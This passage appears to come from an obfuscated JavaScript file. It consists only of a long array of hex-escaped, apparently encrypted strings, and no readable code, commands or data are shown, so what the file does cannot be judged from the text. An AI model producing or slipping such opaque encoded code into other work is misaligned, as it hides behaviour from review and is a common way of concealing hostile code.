\x36\x77\x34\x62\x43\x76\x38\x4b\x46\x53\x63\x4b\x4b\x77\x70\x48\x43\x71\x52\x51\x64\x45\x4d\x4b\x66\x4d\x57\x39\x58\x77\x70\x77\x3d','\x50\x73\x4f\x76\x57\x38\x4f\x6d\x77\x6f\x42\x43\x77\x37\x35\x31\x77\x34\x44\x44\x6c\x51\x3d\x3d','\x77\x70\x48\x44\x6d\x6a\x6a\x43\x70\x58\x56\x37\x77\x71\x56\x74\x4d\x58\x52\x45\x77\x35\x77\x74\x77\x70\x50\x44\x76\x38\x4b\x47\x77\x34\x51\x36\x77\x6f\x72\x43\x6b\x68\x4c\x43\x72\x38\x4b\x31','\x52\x45\x6a\x44\x75\x38\x4f\x6c\x77\x34\x59\x3d','\x4c\x43\x68\x64','\x77\x6f\x70\x63\x77\x36\x76\x43\x6d\x52\x6c\x42\x77\x35\x48\x43\x6b\x51\x3d\x3d','\x77\x72\x44\x44\x6d\x53\x54\x43\x71\x58\x46\x75\x77\x37\x39\x70\x4a\x69\x4e\x62\x77\x70\x55\x30\x77\x70\x33\x44\x70\x4d\x4b\x44\x77\x34\x77\x6f\x77\x70\x37\x43\x67\x56\x6e\x43\x69\x63\x4f\x38\x77\x72\x50\x43\x6b\x38\x4f\x43','\x77\x6f\x6e\x44\x6d\x69\x4c\x43\x75\x58\x63\x3d','\x77\x35\x6a\x44\x72\x6e\x68\x5a\x58\x77\x7a\x43\x71\x41\x3d\x3d','\x77\x37\x6f\x34\x61\x73\x4b\x63','\x77\x70\x48\x44\x6a\x69\x50\x43\x72\x6e\x64\x6f\x77\x70\x41\x3d','\x77\x6f\x33\x43\x73\x52\x70\x38\x64\x57\x72\x44\x6a\x41\x44\x43\x73\x69\x63\x32\x52\x67\x63\x4f\x4f\x63\x4b\x4b\x66\x73\x4b\x56\x77\x72\x33\x43\x72\x67\x3d\x3d','\x66\x47\x2f\x43\x76\x6d\x49\x66','\x77\x70\x41\x30\x77\x36\x48\x43\x68\x55\x66\x43\x70\x38\x4f\x54\x52\x6a\x58\x44\x6e\x41\x3d\x3d','\x62\x73\x4b\x78\x46\x53\x44\x44\x6c\x4d\x4b\x7a\x51\x6b\x6c\x30\x5a\x63\x4b\x50\x5a\x6d\x4e\x68\x77\x71\x66\x43\x67\x43\x34\x62\x44\x4d\x4f\x31\x77\x70\x6b\x3d','\x58\x4d\x4f\x34\x77\x6f\x49\x6d\x77\x72\x77\x3d','\x77\x37\x48\x44\x74\x6d\x45\x3d','\x48\x53\x6f\x38\x77\x34\x41\x64\x77\x34\x66\x43\x6e\x63\x4b\x65\x77\x70\x2f\x44\x71\x7a\x73\x3d','\x54\x38\x4b\x4d\x77\x37\x50\x43\x68\x4d\x4f\x38\x58\x32\x7a\x43\x76\x57\x39\x35\x44\x58\x4c\x43\x6b\x73\x4b\x64\x4e\x6c\x34\x43\x55\x4d\x4f\x42\x77\x72\x7a\x44\x6b\x56\x41\x74\x49\x63\x4f\x73\x77\x6f\x6c\x6a\x77\x35\x55\x3d','\x56\x31\x48\x44\x76\x73\x4f\x6a\x77\x35\x66\x43\x6b\x51\x3d\x3d','\x50\x43\x42\x4c\x4a\x53\x66\x44\x70\x54\x33\x44\x72\x38\x4f\x7a\x77\x70\x48\x43\x76\x77\x4a\x31\x77\x6f\x51\x48\x43\x63\x4b\x67\x77\x34\x37\x44\x6c\x68\x4e\x59','\x77\x70\x67\x64\x77\x37\x78\x57\x66\x4d\x4f\x47\x4f\x38\x4f\x47\x77\x72\x63\x42\x61\x78\x66\x44\x6e\x4d\x4b\x62\x49\x48\x37\x44\x6e\x63\x4b\x37\x77\x71\x72\x43\x76\x52\x2f\x44\x6b\x63\x4b\x71\x43\x63\x4b\x4a\x4b\x4d\x4f\x6d\x4a\x4d\x4b\x54','\x77\x37\x33\x44\x72\x73\x4f\x32\x77\x71\x70\x70\x77\x34\x44\x44\x74\x32\x55\x59\x77\x36\x6b\x64','\x77\x6f\x4a\x36\x4a\x38\x4f\x74\x77\x71\x6e\x44\x68\x46\x49\x34','\x77\x6f\x59\x6e\x54\x4d\x4b\x69\x50\x69\x6e\x43\x73\x73\x4b\x54\x77\x34\x51\x63\x47\x4d\x4b\x49\x77\x36\x38\x54\x55\x30\x77\x71\x42\x38\x4b\x34\x45\x38\x4b\x6c\x77\x37\x4e\x5a\x77\x35\x38\x71\x46\x73\x4f\x49\x4b\x73\x4f\x53\x41\x4d\x4f\x50\x52\x7a\x6f\x70\x77\x36\x6e\x43\x73\x73\x4b\x34\x4b\x6d\x76\x43\x74\x38\x4b\x2f\x77\x37\x50\x44\x6a\x4d\x4b\x35\x77\x34\x63\x35\x77\x70\x37\x44\x6b\x63\x4f\x56\x48\x68\x6b\x4a\x57\x63\x4b\x51\x57\x47\x7a\x44\x6a\x4d\x4b\x64\x77\x35\x31\x42\x77\x36\x2f\x43\x69\x38\x4b\x45\x4b\x44\x39\x33\x77\x37\x35\x50\x54\x63\x4f\x75\x58\x63\x4b\x56\x42\x38\x4b\x6a\x77\x71\x62\x43\x6c\x77\x42\x53\x4b\x69\x6e\x43\x74\x73\x4f\x38\x77\x72\x74\x6c','\x77\x34\x44\x43\x6d\x46\x33\x43\x70\x68\x6b\x3d','\x53\x4d\x4f\x53\x63\x41\x3d\x3d','\x77\x72\x30\x69\x77\x37\x59\x3d','\x77\x6f\x6f\x76\x77\x37\x48\x43\x68\x56\x50\x43\x6d\x63\x4f\x55\x52\x79\x55\x3d','\x77\x37\x4a\x58\x77\x36\x38\x45\x43\x4d\x4b\x4d\x64\x54\x34\x3d','\x77\x36\x6a\x44\x70\x4d\x4f\x71\x77\x71\x70\x30\x77\x35\x33\x44\x72\x48\x55\x3d','\x77\x37\x38\x79\x64\x38\x4b\x4b','\x4f\x63\x4f\x76\x56\x73\x4f\x39\x77\x6f\x68\x45\x77\x36\x52\x6f\x77\x6f\x48\x44\x6e\x78\x72\x43\x70\x63\x4b\x33\x77\x36\x67\x30\x77\x6f\x37\x44\x6e\x63\x4b\x35\x4a\x52\x4c\x44\x71\x67\x3d\x3d','\x77\x70\x77\x37\x77\x6f\x6e\x43\x74\x73\x4f\x5a','\x56\x6b\x62\x44\x74\x4d\x4f\x6c\x77\x34\x37\x43\x68\x38\x4b\x32\x77\x35\x6b\x35\x77\x6f\x63\x77\x4f\x67\x3d\x3d','\x52\x6d\x63\x6c\x63\x73\x4f\x57\x4f\x6a\x42\x2b\x77\x72\x52\x6d\x4f\x63\x4f\x74\x56\x73\x4b\x6d\x59\x38\x4f\x50\x77\x72\x64\x4f\x55\x38\x4b\x43\x77\x71\x44\x43\x6b\x41\x3d\x3d','\x4d\x38\x4f\x68\x51\x38\x4f\x68\x77\x6f\x4a\x41\x77\x37\x35\x7a\x77\x35\x33\x43\x6c\x52\x62\x43\x71\x63\x4b\x73\x77\x36\x73\x30\x77\x6f\x50\x44\x6e\x63\x4b\x64\x4a\x52\x6a\x43\x6f\x63\x4f\x79\x77\x70\x2f\x44\x6a\x51\x3d\x3d','\x62\x38\x4b\x35\x46\x7a\x48\x44\x6e\x67\x3d\x3d','\x54\x4d\x4b\x57\x77\x34\x38\x3d','\x4d\x73\x4b\x67\x77\x36\x70\x31\x64\x73\x4f\x4d\x4d\x38\x4b\x7a\x4e\x6d\x55\x3d','\x77\x6f\x42\x49\x77\x36\x76\x43\x6e\x52\x68\x4a\x77\x35\x6e\x43\x6d\x67\x3d\x3d','\x55\x48\x49\x32\x65\x38\x4b\x64\x49\x48\x46\x61\x77\x71\x6c\x77\x4a\x4d\x4f\x72','\x55\x38\x4b\x43\x4f\x52\x4a\x4b','\x77\x71\x35\x70\x77\x35\x64\x56\x77\x34\x6b\x3d','\x47\x38\x4b\x36\x77\x35\x51\x6f\x77\x36\x49\x74\x77\x36\x50\x43\x75\x68\x6a\x44\x69\x78\x6e\x43\x70\x73\x4b\x6f','\x42\x44\x34\x6b\x77\x35\x41\x4b','\x77\x37\x4a\x34\x77\x34\x72\x43\x6b\x52\x54\x43\x67\x51\x3d\x3d','\x56\x30\x62\x44\x74\x73\x4f\x67\x77\x34\x6f\x3d','\x77\x70\x4d\x75\x4a\x63\x4f\x75\x46\x38\x4f\x6a\x4d\x4d\x4f\x43\x50\x68\x58\x43\x6b\x57\x78\x44\x77\x70\x51\x66\x77\x71\x4d\x3d','\x58\x63\x4b\x64\x77\x37\x54\x43\x6b\x38\x4f\x6e\x57\x77\x3d\x3d','\x77\x70\x72\x44\x6c\x43\x2f\x43\x76\x48\x74\x46\x77\x72\x52\x36\x4e\x78\x4e\x47\x77\x34\x73\x73\x77\x70\x2f\x44\x72\x77\x3d\x3d','\x54\x38\x4f\x68\x77\x6f\x63\x67\x77\x71\x33\x43\x6e\x41\x3d\x3d','\x77\x70\x72\x44\x6c\x42\x6e\x43\x71\x58\x42\x59\x77\x71\x4e\x74\x4e\x43\x6c\x4e\x77\x34\x38\x48\x77\x70\x33\x44\x75\x63\x4b\x58\x77\x34\x49\x72\x77\x35\x54\x44\x68\x31\x44\x43\x6e\x67\x3d\x3d','\x4d\x4d\x4f\x54\x77\x36\x50\x43\x74\x73\x4b\x43\x77\x71\x6a\x43\x67\x4d\x4b\x43\x77\x37\x6e\x43\x72\x73\x4b\x37\x62\x73\x4f\x73\x55\x68\x7a\x44\x70\x52\x66\x44\x75\x44\x77\x3d','\x66\x4d\x4b\x67\x45\x6a\x66\x44\x6a\x38\x4b\x33','\x77\x6f\x58\x44\x6e\x38\x4b\x67\x77\x71\x34\x57\x77\x71\x7a\x44\x75\x63\x4b\x41\x77\x71\x49\x6b\x63\x68\x73\x3d','\x53\x38\x4b\x5a\x77\x6f\x76\x44\x6d\x79\x55\x2b\x59\x63\x4b\x7a\x49\x77\x54\x44\x70\x57\x6e\x43\x76\x38\x4b\x79\x51\x63\x4f\x41\x77\x35\x72\x43\x72\x6b\x77\x2f\x52\x63\x4b\x78\x77\x71\x76\x43\x72\x63\x4f\x54\x77\x72\x66\x43\x74\x63\x4b\x64\x5a\x51\x3d\x3d','\x77\x35\x62\x44\x72\x54\x6c\x61\x64\x41\x3d\x3d','\x62\x6e\x6a\x43\x6d\x67\x3d\x3d','\x54\x6e\x67\x70\x65\x38\x4b\x73\x4e\x79\x39\x49\x77\x72\x4d\x3d','\x64\x38\x4b\x35\x44\x53\x33\x44\x6e\x4d\x4b\x6c\x47\x45\x6c\x7a\x50\x38\x4b\x61\x65\x46\x35\x6a\x77\x71\x66\x43\x69\x54\x56\x42\x58\x63\x4b\x74\x77\x34\x66\x43\x72\x38\x4b\x62\x77\x71\x5a\x77\x77\x71\x46\x6e','\x4d\x63\x4f\x62\x77\x36\x48\x43\x70\x38\x4b\x49','\x77\x70\x49\x33\x44\x41\x3d\x3d','\x4e\x38\x4f\x57\x77\x37\x6a\x43\x74\x63\x4b\x45\x77\x72\x48\x44\x6e\x51\x3d\x3d','\x77\x71\x35\x70\x77\x35\x31\x46\x77\x34\x35\x76\x50\x41\x66\x43\x6c\x4d\x4f\x54\x5a\x38\x4f\x79\x51\x63\x4b\x71\x59\x73\x4b\x2b\x77\x6f\x55\x3d','\x46\x54\x4d\x6e\x77\x34\x63\x4f\x77\x36\x50\x43\x72\x4d\x4b\x66\x77\x70\x48\x44\x73\x41\x3d\x3d','\x5a\x47\x2f\x43\x70\x48\x34\x64\x77\x37\x6a\x43\x73\x46\x6a\x43\x71\x55\x66\x43\x70\x73\x4b\x39\x77\x37\x2f\x43\x71\x4d\x4f\x4c\x64\x4d\x4b\x37\x77\x72\x50\x44\x69\x38\x4f\x75\x48\x30\x52\x51\x58\x4d\x4b\x48\x77\x6f\x48\x43\x6c\x38\x4f\x6b\x77\x36\x4e\x7a\x64\x77\x76\x43\x6c\x38\x4b\x49\x4a\x41\x2f\x43\x76\x4d\x4b\x43\x77\x71\x30\x3d','\x48\x53\x52\x46\x46\x77\x34\x3d','\x77\x34\x37\x43\x75\x63\x4f\x69\x77\x6f\x37\x44\x73\x4d\x4f\x65\x77\x34\x4a\x66\x77\x34\x33\x43\x6e\x45\x35\x54\x77\x37\x41\x3d','\x77\x6f\x67\x6f\x77\x6f\x54\x43\x72\x63\x4f\x59\x53\x41\x3d\x3d','\x49\x78\x66\x43\x6a\x4d\x4f\x57\x77\x37\x51\x3d','\x49\x63\x4f\x44\x47\x73\x4b\x52\x42\x38\x4b\x34\x77\x70\x45\x58\x77\x36\x6e\x43\x75\x4d\x4f\x78\x58\x44\x72\x43\x76\x73\x4f\x6e\x48\x38\x4b\x7a\x77\x35\x73\x53\x77\x37\x78\x74\x59\x47\x59\x77\x43\x45\x48\x43\x6f\x68\x66\x44\x76\x68\x62\x43\x76\x6a\x7a\x43\x72\x63\x4f\x61\x61\x69\x72\x44\x75\x79\x35\x71','\x63\x4d\x4f\x36\x62\x38\x4b\x58\x77\x34\x45\x3d','\x77\x37\x46\x42\x77\x37\x67\x46\x49\x4d\x4b\x45\x66\x69\x4d\x47\x46\x38\x4f\x4d\x77\x6f\x4d\x61','\x77\x37\x4d\x76\x63\x73\x4b\x42\x48\x43\x41\x3d','\x77\x35\x54\x44\x71\x58\x52\x56\x58\x67\x3d\x3d','\x77\x35\x66\x43\x6c\x6c\x37\x43\x68\x48\x58\x43\x75\x38\x4f\x68\x66\x69\x41\x6c\x77\x34\x50\x43\x68\x68\x35\x62\x55\x41\x63\x78\x41\x48\x6c\x6d\x77\x34\x64\x57\x77\x71\x7a\x44\x69\x67\x2f\x44\x70\x63\x4b\x39\x45\x73\x4b\x2b\x49\x30\x4c\x43\x72\x73\x4b\x6a\x64\x4d\x4b\x38\x4f\x63\x4b\x43\x77\x36\x34\x4d','\x77\x36\x37\x44\x75\x63\x4f\x64\x77\x34\x51\x34','\x77\x71\x78\x7a\x77\x35\x5a\x54\x77\x36\x42\x2f\x64\x77\x37\x43\x6a\x4d\x4f\x34\x5a\x4d\x4f\x6e\x54\x41\x3d\x3d','\x77\x72\x74\x79\x77\x35\x4a\x50\x77\x34\x56\x72','\x77\x70\x51\x7a\x4a\x63\x4f\x77\x47\x67\x3d\x3d','\x77\x70\x68\x30\x41\x73\x4f\x77\x77\x72\x7a\x44\x6a\x45\x67\x77\x77\x34\x68\x78\x77\x70\x74\x55\x77\x6f\x76\x44\x73\x6d\x6a\x43\x75\x4d\x4f\x6f\x4b\x4d\x4f\x6e\x77\x36\x33\x44\x71\x30\x78\x45\x57\x38\x4f\x7a\x63\x44\x76\x44\x70\x63\x4f\x51\x77\x6f\x6c\x73\x77\x6f\x6a\x43\x67\x63\x4f\x59\x52\x51\x2f\x44\x69\x57\x38\x43\x48\x47\x68\x4c\x77\x71\x45\x69\x57\x73\x4b\x65','\x77\x34\x45\x37\x77\x37\x6f\x4f\x57\x63\x4f\x75','\x77\x35\x58\x44\x73\x63\x4f\x53\x77\x34\x4d\x79\x77\x35\x54\x43\x70\x4d\x4b\x4d\x54\x38\x4b\x45\x77\x72\x66\x43\x6f\x68\x30\x57\x56\x63\x4b\x73\x41\x55\x41\x59\x77\x71\x4a\x4a\x77\x34\x39\x4e\x47\x63\x4f\x44','\x77\x37\x44\x44\x6f\x4d\x4f\x75\x77\x72\x42\x36\x77\x35\x50\x44\x74\x6d\x6b\x65\x77\x71\x67\x4e\x46\x43\x70\x38\x49\x77\x3d\x3d','\x77\x34\x58\x44\x74\x44\x78\x63\x5a\x63\x4f\x34','\x46\x4d\x4f\x51\x77\x35\x48\x44\x6e\x38\x4f\x6e','\x77\x71\x6f\x70\x56\x63\x4b\x6e\x50\x43\x6e\x43\x71\x4d\x4f\x55\x77\x34\x4a\x4c\x48\x63\x4b\x65\x77\x36\x55\x48\x4d\x6c\x73\x39\x42\x73\x4b\x76\x4d\x73\x4b\x33\x77\x37\x51\x59\x77\x35\x42\x36\x52\x4d\x4b\x4b\x5a\x4d\x4f\x4c\x43\x77\x3d\x3d','\x77\x6f\x42\x30\x47\x4d\x4f\x73\x77\x72\x34\x3d','\x77\x70\x37\x44\x6a\x67\x55\x2b\x45\x38\x4b\x66\x77\x36\x33\x43\x70\x32\x76\x43\x6a\x46\x56\x6a\x77\x37\x73\x3d','\x53\x4d\x4b\x58\x77\x70\x2f\x44\x6d\x79\x34\x36','\x5a\x6a\x72\x44\x6d\x30\x39\x58\x62\x73\x4f\x51\x46\x4d\x4f\x73\x77\x70\x73\x37\x55\x46\x66\x43\x72\x38\x4f\x4b\x77\x37\x76\x43\x6d\x6d\x63\x34\x77\x35\x45\x4e\x53\x4d\x4f\x6b\x44\x44\x50\x43\x72\x38\x4b\x36\x61\x63\x4b\x48\x41\x53\x7a\x43\x6b\x77\x3d\x3d','\x77\x36\x51\x75\x64\x73\x4b\x64\x4f\x54\x54\x43\x6b\x69\x48\x43\x69\x33\x66\x43\x75\x6a\x50\x43\x6b\x77\x3d\x3d','\x77\x6f\x38\x74\x77\x37\x54\x43\x6c\x46\x50\x43\x6e\x38\x4f\x49\x54\x77\x3d\x3d','\x46\x63\x4b\x66\x5a\x78\x73\x62\x77\x70\x44\x43\x68\x4d\x4f\x2f\x77\x37\x67\x4f\x51\x45\x66\x44\x74\x32\x55\x6a','\x77\x36\x33\x44\x73\x63\x4f\x30\x77\x72\x42\x70','\x4f\x73\x4b\x71\x77\x37\x73\x3d','\x51\x4d\x4b\x55\x47\x41\x3d\x3d','\x77\x37\x67\x62\x4d\x42\x50\x43\x67\x6c\x66\x44\x6c\x33\x48\x43\x6c\x73\x4f\x2b\x5a\x78\x38\x2b\x77\x6f\x66\x44\x72\x79\x7a\x43\x68\x79\x49\x76\x77\x36\x76\x43\x6e\x4d\x4b\x65\x77\x6f\x35\x64\x45\x48\x45\x57\x50\x73\x4f\x74\x4f\x46\x31\x34\x43\x48\x51\x65\x77\x37\x33\x43\x74\x73\x4b\x76\x58\x77\x50\x44\x71\x4d\x4f\x6d\x77\x6f\x76\x43\x67\x63\x4b\x66\x77\x36\x76\x44\x68\x69\x72\x43\x6c\x53\x35\x57\x77\x37\x76\x43\x6e\x38\x4f\x2f\x50\x7a\x63\x50\x57\x52\x49\x31\x77\x6f\x2f\x44\x69\x38\x4b\x50\x4b\x6e\x6b\x3d','\x43\x54\x46\x47\x41\x77\x3d\x3d','\x77\x37\x7a\x44\x74\x63\x4f\x33\x77\x72\x67\x3d','\x77\x37\x39\x71\x77\x36\x34\x3d','\x77\x70\x6f\x32\x77\x35\x67\x3d','\x47\x38\x4b\x31\x77\x35\x49\x3d','\x55\x32\x51\x33\x64\x67\x3d\x3d','\x77\x35\x49\x69\x77\x37\x38\x49\x53\x41\x3d\x3d','\x54\x47\x48\x43\x70\x51\x3d\x3d','\x52\x38\x4f\x65\x77\x72\x6f\x3d','\x55\x67\x72\x44\x69\x58\x67\x3d','\x48\x4d\x4f\x34\x77\x35\x77\x3d','\x77\x36\x62\x44\x71\x6c\x77\x3d','\x46\x4d\x4b\x64\x77\x35\x45\x3d','\x77\x6f\x37\x44\x75\x44\x70\x38\x5a\x63\x4f\x35\x77\x70\x48\x44\x6c\x33\x46\x58\x77\x6f\x45\x3d','\x77\x36\x72\x44\x72\x73\x4f\x4c\x77\x71\x31\x76\x77\x35\x76\x44\x72\x47\x45\x3d','\x77\x70\x55\x7a\x49\x63\x4f\x2f\x43\x73\x4f\x5a\x49\x38\x4f\x4c\x4b\x52\x48\x43\x6b\x6e\x74\x6a','\x54\x4d\x4b\x4f\x4d\x67\x3d\x3d','\x77\x6f\x77\x7a\x77\x37\x59\x3d','\x77\x36\x31\x37\x44\x51\x3d\x3d','\x42\x63\x4f\x47\x77\x71\x63\x39\x77\x72\x72\x43\x6a\x73\x4b\x6f\x62\x6d\x4c\x43\x6d\x38\x4b\x50\x5a\x73\x4f\x52\x77\x37\x67\x49\x77\x72\x76\x43\x71\x4d\x4f\x33\x77\x6f\x2f\x44\x72\x4d\x4f\x52\x77\x72\x66\x44\x71\x56\x4d\x54\x77\x34\x64\x51\x45\x38\x4b\x6a\x58\x48\x62\x43\x6b\x4d\x4f\x48\x44\x51\x3d\x3d','\x4f\x38\x4f\x44\x77\x34\x54\x44\x67\x51\x3d\x3d','\x77\x34\x76\x43\x6c\x6b\x62\x43\x69\x58\x33\x43\x74\x77\x3d\x3d','\x4a\x4d\x4f\x49\x77\x36\x6a\x43\x73\x38\x4b\x5a\x77\x72\x72\x44\x71\x38\x4b\x6d\x77\x35\x58\x43\x68\x38\x4b\x61\x52\x63\x4f\x57','\x77\x72\x42\x74\x77\x35\x51\x3d','\x77\x36\x49\x76\x63\x41\x3d\x3d','\x51\x44\x7a\x43\x72\x4d\x4f\x45\x77\x72\x54\x43\x67\x69\x52\x5a\x42\x73\x4f\x44\x77\x72\x7a\x44\x75\x42\x4e\x54\x44\x6e\x30\x64\x63\x55\x76\x44\x74\x55\x45\x6a\x4d\x47\x35\x49\x77\x36\x74\x6e\x48\x54\x7a\x44\x74\x63\x4f\x4e\x77\x37\x55\x2b\x77\x70\x6b\x3d','\x77\x70\x6a\x43\x72\x42\x74\x35','\x77\x36\x62\x43\x6a\x6b\x56\x33\x77\x71\x5a\x78\x77\x34\x4d\x3d','\x77\x37\x54\x44\x74\x38\x4f\x57','\x4e\x67\x7a\x43\x67\x38\x4f\x63\x77\x37\x2f\x43\x70\x77\x3d\x3d','\x77\x6f\x34\x31\x77\x6f\x62\x43\x74\x73\x4f\x52\x58\x6a\x7a\x43\x6e\x67\x3d\x3d','\x77\x35\x33\x43\x6a\x6e\x77\x3d','\x77\x6f\x6a\x44\x6b\x67\x34\x2f\x50\x63\x4b\x55\x77\x36\x30\x3d','\x41\x38\x4f\x4d\x77\x35\x54\x44\x6a\x4d\x4f\x6b\x77\x72\x6a\x44\x70\x6b\x62\x43\x6b\x41\x3d\x3d','\x4a\x4d\x4f\x56\x77\x36\x50\x43\x6f\x63\x4b\x43\x77\x72\x50\x44\x69\x77\x3d\x3d','\x77\x36\x4a\x48\x4d\x67\x3d\x3d','\x5a\x6a\x72\x44\x6d\x30\x39\x58\x62\x73\x4f\x51\x46\x4d\x4f\x73','\x44\x69\x74\x4b\x44\x51\x2f\x44\x6b\x67\x33\x44\x6b\x38\x4f\x65\x77\x72\x66\x43\x6f\x67\x5a\x72\x77\x6f\x77\x71\x41\x38\x4b\x67\x77\x34\x34\x3d','\x77\x37\x4c\x43\x6d\x45\x58\x43\x74\x67\x3d\x3d','\x77\x35\x7a\x43\x72\x38\x4f\x7a\x77\x71\x6a\x44\x6d\x4d\x4f\x55\x77\x34\x49\x3d','\x52\x38\x4f\x65\x77\x6f\x4c\x44\x6c\x63\x4b\x33\x77\x71\x33\x43\x75\x46\x2f\x44\x67\x6a\x54\x44\x71\x63\x4f\x56\x77\x71\x59\x35\x77\x6f\x51\x3d','\x4c\x73\x4f\x77\x57\x63\x4f\x68\x77\x70\x45\x3d','\x49\x38\x4f\x48\x41\x73\x4b\x66\x46\x4d\x4b\x78','\x59\x7a\x33\x44\x75\x56\x51\x4b\x77\x6f\x52\x77\x5a\x63\x4b\x48\x77\x34\x33\x44\x70\x79\x70\x63\x65\x77\x2f\x44\x6d\x6c\x42\x42\x53\x38\x4f\x62\x77\x36\x72\x44\x73\x79\x54\x43\x6c\x38\x4b\x39\x77\x72\x33\x44\x71\x31\x62\x43\x73\x63\x4b\x4f\x77\x72\x4c\x43\x6e\x38\x4f\x46\x52\x63\x4f\x49\x77\x37\x6b\x33\x66\x52\x64\x6e\x77\x70\x72\x44\x6f\x38\x4f\x6b\x77\x71\x70\x6b\x77\x70\x7a\x43\x6c\x38\x4b\x4a\x59\x32\x34\x66\x4c\x57\x48\x44\x67\x73\x4b\x51\x77\x37\x49\x6a\x49\x78\x74\x53\x77\x35\x54\x44\x6b\x38\x4b\x73\x77\x35\x63\x3d','\x77\x70\x7a\x44\x75\x77\x73\x3d','\x77\x36\x31\x38\x77\x6f\x5a\x64\x77\x70\x46\x6b\x4b\x68\x7a\x44\x69\x73\x4f\x41\x4e\x73\x4f\x76\x47\x38\x4b\x43\x50\x63\x4b\x72\x77\x34\x63\x3d','\x4d\x68\x58\x43\x67\x63\x4f\x52\x77\x36\x51\x3d','\x77\x70\x6e\x43\x73\x42\x56\x71\x57\x58\x4c\x43\x68\x67\x72\x43\x68\x69\x63\x3d','\x77\x6f\x77\x63\x77\x37\x4e\x41\x55\x73\x4f\x46','\x77\x35\x77\x78\x51\x77\x3d\x3d','\x55\x55\x48\x44\x74\x73\x4f\x69\x77\x36\x44\x43\x6a\x63\x4b\x38\x77\x34\x67\x31\x77\x70\x77\x3d','\x77\x36\x31\x41\x4e\x46\x50\x44\x73\x78\x55\x3d','\x77\x70\x52\x5a\x45\x51\x3d\x3d','\x46\x77\x4c\x43\x67\x77\x3d\x3d','\x77\x71\x37\x44\x76\x73\x4b\x46\x77\x70\x67\x51\x77\x6f\x33\x44\x67\x73\x4b\x6d\x77\x71\x38\x52','\x4a\x41\x4a\x67','\x77\x72\x70\x6f\x77\x35\x4a\x54\x77\x36\x42\x73','\x77\x36\x50\x43\x6d\x6e\x4d\x3d','\x4a\x4d\x4f\x53\x77\x36\x7a\x43\x6f\x4d\x4b\x73\x77\x71\x73\x3d','\x77\x36\x62\x44\x71\x63\x4f\x52','\x77\x35\x4a\x56\x77\x37\x4d\x3d','\x77\x37\x33\x44\x71\x63\x4f\x35\x77\x71\x74\x63\x77\x34\x59\x3d','\x77\x70\x49\x79\x77\x71\x77\x3d','\x77\x71\x42\x79\x47\x67\x3d\x3d','\x77\x72\x38\x35\x77\x71\x63\x3d','\x64\x4d\x4b\x32\x77\x72\x4d\x3d','\x77\x35\x72\x43\x6e\x30\x6e\x43\x6e\x31\x50\x43\x72\x67\x3d\x3d','\x63\x4d\x4b\x50\x77\x71\x67\x3d','\x54\x4d\x4b\x65\x43\x41\x3d\x3d','\x77\x72\x2f\x44\x73\x53\x45\x3d','\x77\x34\x39\x2b\x77\x36\x45\x3d','\x64\x73\x4b\x79\x45\x41\x3d\x3d','\x77\x6f\x70\x6c\x77\x36\x51\x3d','\x49\x67\x33\x43\x6a\x4d\x4f\x4b\x77\x35\x48\x43\x70\x41\x3d\x3d','\x77\x6f\x31\x46\x77\x36\x41\x3d','\x4a\x38\x4b\x45\x77\x37\x6e\x44\x6b\x7a\x37\x44\x6d\x41\x3d\x3d','\x4d\x63\x4b\x41\x77\x35\x63\x3d','\x50\x67\x4e\x61','\x4b\x38\x4b\x47\x77\x37\x4d\x3d','\x4b\x4d\x4f\x34\x4c\x77\x3d\x3d','\x77\x37\x34\x33\x65\x41\x3d\x3d','\x77\x34\x31\x7a\x77\x35\x77\x3d','\x77\x71\x7a\x44\x6b\x6a\x51\x3d','\x64\x63\x4b\x69\x77\x70\x63\x3d','\x4d\x77\x78\x77','\x66\x73\x4f\x65\x58\x4d\x4b\x45\x56\x4d\x4b\x6c\x77\x35\x59\x45\x77\x71\x37\x44\x71\x73\x4b\x32','\x77\x36\x76\x44\x71\x4d\x4f\x64\x77\x35\x67\x70','\x4a\x4d\x4f\x48\x77\x35\x66\x44\x72\x4d\x4f\x36\x77\x71\x45\x3d','\x4e\x73\x4b\x46\x77\x35\x56\x79\x77\x36\x34\x74\x77\x71\x37\x43\x73\x77\x33\x44\x76\x51\x33\x43\x71\x38\x4b\x76\x54\x67\x3d\x3d','\x77\x37\x66\x43\x69\x30\x50\x43\x73\x67\x55\x3d','\x4c\x41\x78\x54','\x77\x6f\x4d\x52\x77\x37\x78\x56\x5a\x38\x4f\x5a','\x65\x58\x76\x43\x73\x47\x51\x4f\x77\x36\x73\x3d','\x48\x38\x4f\x4d\x77\x35\x54\x44\x6a\x4d\x4f\x36\x77\x70\x37\x44\x72\x67\x3d\x3d','\x47\x44\x42\x4c\x45\x52\x2f\x44\x68\x51\x3d\x3d','\x47\x54\x45\x37','\x41\x63\x4b\x33\x77\x34\x49\x6f\x77\x37\x38\x4d\x77\x71\x73\x3d','\x5a\x44\x37\x44\x67\x30\x46\x45\x5a\x77\x3d\x3d','\x77\x36\x72\x44\x70\x4d\x4f\x72\x77\x71\x30\x3d','\x77\x71\x67\x74\x54\x63\x4b\x70\x4c\x79\x41\x3d','\x49\x67\x72\x43\x67\x73\x4f\x54\x77\x37\x6e\x43\x74\x51\x3d\x3d','\x56\x73\x4b\x54\x4f\x51\x35\x62','\x58\x38\x4b\x4a\x4b\x77\x3d\x3d','\x45\x45\x2f\x44\x68\x69\x46\x2f\x77\x72\x34\x46\x48\x73\x4b\x79\x77\x72\x62\x43\x6e\x68\x6f\x70\x53\x58\x48\x43\x76\x48\x30\x69\x49\x63\x4f\x7a\x77\x6f\x62\x44\x6d\x55\x4c\x43\x73\x38\x4f\x57\x77\x35\x50\x44\x74\x67\x54\x43\x72\x73\x4f\x64\x77\x71\x76\x44\x69\x4d\x4b\x56\x55\x63\x4b\x54\x77\x71\x45\x67\x49\x45\x39\x31\x77\x34\x62\x44\x72\x38\x4b\x6b\x77\x36\x6c\x72\x77\x35\x6e\x44\x6b\x63\x4b\x44\x49\x6d\x70\x55\x4b\x32\x58\x43\x6a\x38\x4b\x54\x77\x37\x56\x72\x4a\x78\x55\x5a\x77\x35\x6e\x43\x6c\x73\x4b\x31\x77\x34\x6b\x3d','\x77\x37\x6a\x43\x6d\x31\x70\x74\x77\x72\x4d\x3d','\x77\x72\x56\x68\x4f\x41\x3d\x3d','\x54\x68\x72\x44\x6c\x48\x63\x37\x77\x71\x6f\x3d','\x77\x70\x50\x44\x71\x63\x4f\x47\x4e\x77\x3d\x3d','\x66\x63\x4b\x57\x77\x37\x63\x3d','\x77\x36\x66\x43\x6a\x6c\x68\x6a\x77\x72\x4e\x2b','\x77\x71\x70\x56\x77\x34\x51\x3d','\x4a\x4d\x4f\x53\x77\x36\x7a\x43\x6f\x4d\x4b